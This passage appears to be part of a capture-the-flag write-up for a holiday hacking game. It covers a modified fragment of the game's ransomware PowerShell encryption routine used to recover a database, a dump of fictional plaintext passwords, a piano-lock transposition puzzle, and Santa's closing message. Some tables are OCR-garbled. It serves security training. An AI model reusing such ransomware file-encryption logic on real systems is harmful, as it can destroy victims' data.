8
9
             [System.Int32] $KeySize = $key.Length*8
10
             $AESP = New-Object 'System.Security.Cryptography.AesManaged'
            $AESP.Mode = [System.Security.Cryptography.CipherMode]::CBC
11
            $AESP.BlockSize = 128
12
            $AESP.KeySize = $KeySize
13
14
            $AESP.Key = $key
             $FileSR = New-Object System.IO.FileStream($File, [System.IO.FileMode]::Open)
15
            if ($enc_it) {$DestFile = $File + $Suffix} else {$DestFile = ($File -replace $Suffix)}
16
            $FileSW = New-Object System.IO.FileStream($DestFile, [System.IO.FileMode]::Create)
17
            if ($enc_it) {
18
                 $AESP.GenerateIV()
19
                                               _ - - -
```

The rest of the file is unchanged, except that the final "}" is commented out to match the one in line 5.

Then we run the file.

When we look in the directory where alabaster\_passwords.elfdb.wannacry used to be, we find it has been replaced by alabaster\_passwords.elfdb. Whew!

| 🗋 alaba      | aster_passwords.elfdb | 1/11/2019 5:06 PM    | ELFDB File | 16 KB |
|--------------|-----------------------|----------------------|------------|-------|
| <b>A a a</b> | 12 1 1                | 4 /40 /2040 0 27 014 | DAMAGE 1   | 4.175 |

### Exploring the Database

It's less work to paste Alabaster's database file into a Linux VM that already has sqlite3 than to install sqlite3 on Windows, so that is what we will do. Then we can open the database.

```
john@ubuntu:~/certs$ sqlite3 alabaster passwords.elfdb
SQLite version 3.22.0 2018-01-22 18:45:57
Enter ".help" for usage hints.
sqlite> .database
main: /home/john/certs/alabaster_passwords.elfdb
sqlite> .tables
passwords
sqlite> select * from passwords;
alabaster.snowball|CookiesR0cK!2!#|active directory
alabaster@kringlecastle.com|KeepYourEnemiesClose1425|www.toysrus.com
alabaster@kringlecastle.com|CookiesRLyfe!*26|netflix.com
alabaster.snowball|MoarCookiesPreeze1928|Barcode Scanner
alabaster.snowball/ED#ED#EED#EF#G#F#G#ABA#BA#B/vault
alabaster@kringlecastle.com/PetsEatCookiesTOo@813/neopets.com
alabaster@kringlecastle.com|YayImACoder1926|www.codecademy.com
alabaster@kringlecastle.com/Woootz4Cookies19273/www.4chan.org
alabaster@kringlecastle.com/ChristMasRox19283/www.reddit.com
sqlite>
```

Alabaster's vault password is ED#ED#EED#EF#G#F#G#ABA#BA#B.

We could also have used brute force. The string command works, it is just harder to read.

```
john@ubuntu:~/certs$ strings alabaster passwords.elfdb
SQLite format 3
tablesqlitebrowser_rename_column_new_tablesqlitebrowser_rename_column_new_table
CREATE TABLE `sqlitebrowser_rename_column_new_table` (
`name` TEXT NOT NULL,
         password`
                       TEXT NOT NULL.
        `usedfor`
                         TEXT NOT NULL
tablepasswordspasswords
CREATE TABLE `passwords` (
        `name` TEXT NOT NUL
[tablepasswordspasswords
CREATE TABLE "passwords" (
`name` TEXT NOT NULL,
         password`
                        TEXT NOT NULL,
         usedfor`
                         TEXT NOT NULL
C=+alabaster@kringlecastle.comKeepYourEnemiesClose1425www.toysrus.com5
1+-alabaster.snowballCookiesR0cK!2!#active directory
alabaster@kringlecastle.com
        alabaster.snowball
alabaster.snowballED#ED#EED#EF#G#F#G#ABA#BA#Bvault>
C/)alabaster@kringlecastle.comChristMasRox19283www.reddit.com?
```

Of course, Alabaster is very happy when we talk to him after decrypting his database!

#### Up Next

We move on to the final objective: Who is behind it all?

# Objective--Who is behind it all? (Part 1)

## The piano lock

The piano lock hovers in space in one corner of Santa's secret room, and we must unlock it. judging by Alabaster's comment, the notes must be part of something composed by Rachmaninoff. According to Google, Rachmaninoff's most famous piece is his Prelude in C sharp minor, Op. 3, No. 2. A music person might know for sure.



If you enter the password (ED#ED#EED#EF#G#F#G#ABA#BA#B) as-is you will get a message that you entered a nice tune, but it is in the wrong key. The help we need is in the PDF we extracted from the packet capture at the end of the Packalyzer challenge. It tells us how to transpose music to higher or lower keys.

It is easy for a non-musician to make mistakes on a task like this, so this graphic and spreadsheet may help.



|   |    | -  | -  | -  | - |   | -  |   |    |    |    | -  |   |   | -  |   | ~  |   | -        |  |
|---|----|----|----|----|---|---|----|---|----|----|----|----|---|---|----|---|----|---|----------|--|
| 1 |    |    |    |    |   |   |    |   |    |    |    |    |   |   |    |   |    |   | 1Up      |  |
| , |    |    |    |    |   |   |    |   |    |    |    |    |   |   |    |   |    |   | •        |  |
| _ |    |    |    |    |   |   |    |   |    |    |    |    |   |   |    |   |    |   |          |  |
| 3 | F  | E  | F  |    |   |   |    |   |    |    |    |    |   |   |    |   |    |   | 1/2 up   |  |
| 4 |    |    |    |    |   |   |    |   |    |    |    |    |   |   |    |   |    |   |          |  |
| 5 | Е  | D# | E  | D# | Е | Е | D# | Е | F# | G# | F# | G# | Α | в | A# | В | A# | в | Base     |  |
| 5 |    |    |    |    |   |   |    |   |    |    |    |    |   |   |    |   |    |   |          |  |
| 7 | D# | D  | D# |    |   |   |    |   |    |    |    |    |   |   |    |   |    |   | 1/2 down |  |
| В |    |    |    |    |   |   |    |   |    |    |    |    |   |   |    |   |    |   |          |  |
| Э | D  | C# | D  |    |   |   |    |   |    |    |    |    |   |   |    |   |    |   | 1 Down   |  |
| 0 |    |    |    |    |   |   |    |   |    |    |    |    |   |   |    |   |    |   |          |  |

Notice that moving "1/2 step" up or down just involves moving one key up or down. In places where you are moving between two white keys (B - C and E - F), there won't be any sharps (#) involved.

Hand in

1) What is the sequence that unlocks the door?

# Objective--Who is behind it all? (Part 2)

### Solution

The sequence two half steps down (or one whole step) opens the door. Fortunately, there weren't too many to try. One whole step up runs out of keyboard, as does two whole steps down.

|   | Α  | В  | С  | D  | Е  | F  | G  | н  | 1              | J              | К              | L              | м  | Ν              | 0  | Ρ              | Q  | R              | S                            |
|---|----|----|----|----|----|----|----|----|----------------|----------------|----------------|----------------|----|----------------|----|----------------|----|----------------|------------------------------|
| 1 | F# | F  | F# | F  | F# | F# | F  | F# | <del>G</del> # | <del>A</del> # | <del>G</del> # | <del>A</del> # | ₿  | <del>C</del> # | e  | <del>C</del> # | e  | <del>C</del> # | 1 Up out of room on keyboard |
| 2 |    |    |    |    |    |    |    |    |                |                |                |                |    |                |    |                |    |                |                              |
| 3 | F  | Е  | F  | Е  | F  | F  | Е  | F  | G              | Α              | G              | Α              | A# | С              | В  | С              | В  | С              | 1/2 up                       |
| 4 |    |    |    |    |    |    |    |    |                |                |                |                |    |                |    |                |    |                |                              |
| 5 | Е  | D# | Е  | D# | Е  | Е  | D# | Е  | F#             | G#             | F#             | G#             | Α  | В              | A# | В              | A# | В              | Base                         |
| 6 |    |    |    |    |    |    |    |    |                |                |                |                |    |                |    |                |    |                |                              |
| 7 | D# | D  | D# | D  | D# | D# | D  | D# | F              | G              | F              | G              | G# | A#             | Α  | A#             | Α  | A#             | 1/2 down                     |
| 8 |    |    |    |    |    |    |    |    |                |                |                |                |    |                |    |                |    |                |                              |
| 9 | D  | C# | D  | C# | D  | D  | C# | D  | Е              | F#             | Е              | F#             | G  | Α              | G# | Α              | G# | А              | 1 DownWinner!!               |
|   |    |    |    |    |    |    |    |    |                |                |                |                |    |                |    |                |    |                |                              |

There is some other message that flashed briefly before this one, but I missed it.



When you enter the vault, Santa tells you that this was all a test to see if you have the skills to work for him. It was a giant employment interview!



Santa 5:03PM

You DID IT! You completed the hardest challenge. You see, Hans and the soldiers work for ME. I had to test you. And you passed the test! You WON! Won what, you ask? Well, the jackpot, my dear! The grand and glorious jackpot! You see, I finally found you! I came up with the idea of KringleCon to find someone like you who could help me defend the North Pole against even the craftiest attackers. That's why we had so many *different* challenges this year. We needed to find someone with skills all across the spectrum.

Here is the entire text of Santa's message:

"You DID IT! You completed the hardest challenge. You see, Hans and the soldiers work for ME. I had to test you. And you passed the test!

You WON! Won what, you ask? Well, the jackpot, my dear! The grand and glorious jackpot!

You see, I finally found you!

*I came up with the idea of KringleCon to find someone like you who could help me defend the North Pole against even the craftiest attackers.* 

That's why we had so many different challenges this year.

We needed to find someone with skills all across the spectrum.

I asked my friend Hans to play the role of the bad guy to see if you could solve all those challenges and thwart the plot we devised.

And you did!

Oh, and those brutish toy soldiers? They are really just some of my elves in disguise.

See what happens when they take off those hats?

Based on your victory... next year, I'm going to ask for your help in defending my whole operation from evil bad guys.

And welcome to my vault room. Where's my treasure? Well, my treasure is Christmas joy and good will.

You did such a GREAT job! And remember what happened to the people who suddenly got everything they ever wanted?

They lived happily ever after."